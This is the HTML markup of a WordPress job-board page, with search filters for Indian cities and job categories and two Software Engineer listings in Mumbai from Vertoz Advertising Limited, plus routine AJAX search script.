	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                                    </div>
                                                                            <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                                          
                            </div>
                                                                                                                        <div class="col-sm-2">
                            <label>&nbsp;</label>
                            <button style="display: block;" type="submit" class="btn btn-primary noo-btn-search">Search</button>
                        </div>
                    </div>
                    <!-- <input type="hidden" name="post_type" value="noo_job"> -->
                </form>
                            </div>
            </div><!-- /.container-boxed -->
                        <div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1" style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
            </header>        <div class="container-wrap">
    <div class="main-content container-boxed max offset">
        <div class="row">
            <div class="noo-main col-md-8" role="main">
                    	    <div id="scroll6971e0f0c20d4" class="jobs posts-loop ">
	
	    		    	
				<div class="posts-loop-content noo-job-list-row">
		    <div class="-wrap">
	
		
    <div class="result-filter-wraper mb30">
        <div class="value-filter-selected b-shadow">
            <div class="inner">
                <ul class="results-filter">
                                            </ul>
                <a class="filter-clear-all" href="https://eyesonjobs.com/jobs/">Clear All</a>
            </div>
        </div>
    </div>
    <div class="noo-job-archive-before">
    <div class="pull-left noo-job-list-tools noo-list-tools">
        <div class="noo-display-type">
            <a class="mobile-job-filter" href="javascript:void(0)">
                <i class="fa fa-filter" aria-hidden="true"></i>
                Filter            </a>
            <a class="noo-type-btn active"
               href="https://eyesonjobs.com/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://eyesonjobs.com/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
                    </div>
                <div class="noo-btn-job-alert-form">
            <i class="fa fa-bell"></i><span>Email Me Jobs Like These</span>
        </div>
                <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Keywords</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Enter keywords to match jobs">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Email Frequency</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Daily</option>
                                                                              <option value="weekly">Weekly</option>
                                                                              <option value="fortnight">Fortnightly</option>
                                                                              <option value="monthly">Monthly</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="329c5be891"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Save</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
			Showing 1&ndash;2 of 2 jobs		</span>
    </div>
</div>
                
    <article class="loadmore-item noo_job style-1 post-15323 type-noo_job status-publish hentry job_category-software-engineer job_type-full-time job_tag-agile job_tag-core-java job_tag-go-lung job_tag-restful-api job_tag-scurm job_tag-soap job_tag-spring-mvc job_location-mumbai no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg" class="" alt="Vertoz Advertising Limited" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/" title="Permanent link to: &quot;Software Engineer Jobs in Mumbai&quot;">Software Engineer Jobs in Mumbai</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/vertoz-advertising-limited/" ><span >Vertoz Advertising Limited</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-08-27T10:58:53+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
August 27, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15323"
                          data-title="Software Engineer Jobs in Mumbai" data-url="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15323" data-action="noo_bookmark_job" data-security="1dd4fc588c">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsoftware-engineer-jobs-in-mumbai-2%2F&amp;t=Software+Engineer+Jobs+in+Mumbai','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Software+Engineer+Jobs+in+Mumbai&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsoftware-engineer-jobs-in-mumbai-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai-2/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15323"  data-security="a0b413d0d8"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15219 type-noo_job status-publish hentry job_category-admin job_category-software-engineer job_type-full-time job_tag-agile job_tag-core-java job_tag-go-lang job_tag-java-internals job_tag-plus job_tag-restful-api job_tag-scrum job_tag-soap job_tag-software-developer job_tag-software-engineer job_tag-spring-mvc job_location-mumbai no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg" class="" alt="Vertoz Advertising Limited" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/" title="Permanent link to: &quot;Software Engineer&quot;">Software Engineer</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/vertoz-advertising-limited/" ><span >Vertoz Advertising Limited</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-06-03T23:44:58+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
June 3, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15219"
                          data-title="Software Engineer" data-url="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15219" data-action="noo_bookmark_job" data-security="1dd4fc588c">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsoftware-engineer-jobs-in-mumbai%2F&amp;t=Software+Engineer','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Software+Engineer&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsoftware-engineer-jobs-in-mumbai%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/software-engineer-jobs-in-mumbai/">
                        View more                    </a>
                                        <span class="job-date-ago">4 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15219"  data-security="a0b413d0d8"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                            </div>
            </div> <!-- /.main -->
            
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-3" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title"> Job Search</h4>        <form id="6971e0f0ecc0a_form" method="get" class="widget-advanced-search" action="https://eyesonjobs.com/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only" for="6971e0f0ecc0a_search-keyword">Keyword</label>
                    <input type="text" class="form-control" id="6971e0f0ecc0a_search-keyword" name="s" placeholder="Keyword" value=""/>
                </div>
			        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="contract">Contract</option>
	<option class="level-0" value="freelance">Freelance</option>
	<option class="level-0" value="full-time">Full Time</option>
	<option class="level-0" value="part-time">Part Time</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Salary">
            <label for="search-_noo_job_field_salary" class="control-label">
                Salary            </label>
            <div class="advance-search-form-control">
                        <input id="search-_noo_job_field_salary"  class="form-control" type="text"
               name="_noo_job_field_salary" value=""
               placeholder="0 ~ 3000
₹3000 ~ ₹10.000
₹10.000 ~ ₹20.000
₹20.000 ~ ₹50.000
₹50.000 ~ ₹100.000
₹100.000 ~"/>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Experience Level">
            <label for="search-_noo_job_field_experience_level" class="control-label">
                Experience Level            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_experience_level"  class="form-control " name="_noo_job_field_experience_level" data-placeholder="Experience Level">
				            <option value="" selected="selected" class="">Experience Level</option>
		            <option value="junior"  class="junior">Junior</option>
		            <option value="senior"  class="senior">Senior</option>
		            <option value="manager"  class="manager">Manager</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Publishing Date">
            <label for="search-date" class="control-label">
                Publishing Date            </label>
            <div class="advance-search-form-control">
                			            <fieldset>
                <input type="text" value="" class="form-control half jform-datepicker_start"
                       name="date_start"
                       placeholder="Start">
                <input type="hidden" class="jform-datepicker_start_value" class="form-control"
                       name="date_start" value="">
                <input type="text" value="" class="form-control half jform-datepicker_end"
                       name="date_end"
                       placeholder="End">
                <input type="hidden" class="jform-datepicker_end_value" class="form-control"
                       name="date_end" value="">
            </fieldset>
		            </div>
        </div>
        			
						
            <input type="hidden" class="form-control" name="post_type" value="noo_job" />
            
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="45e6ba053a" /><input type="hidden" name="_wp_http_referer" value="/job-tag/agile/" />						                <button type="submit" class="btn btn-primary btn-search-submit">Search</button>
						                <a href="https://eyesonjobs.com/jobs/" class="btn btn-default reset-search"><i class="fas fa-redo-alt"></i> Reset</a>
			        </form>
        		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (!$('.map-info').length && container.length) {
                        $("#6971e0f0ecc0a_form").on('change','select, input:not([type="checkbox"]):not([type="radio"]):not([type="hidden"])', function (event) {
                            event.preventDefault();
                            // Filter button when run on Mobile
                    		$(this).closest('.widget_noo_advanced_job_search_widget').removeClass('on-filter');
                            $('.noo-main').addClass('noo-loading').append('<div class="noo-loader loadmore-loading"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div>');
                            $('html,body').animate({scrollTop: $('.noo-main').offset().top - 200}, 500);
                            var $form = $("#6971e0f0ecc0a_form .form-control");
                            var data = $(this).parents('form').serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://eyesonjobs.com/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        $('.noo-main').removeClass('noo-loading');
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "All jobs displayed"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#6971e0f0ecc0a_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
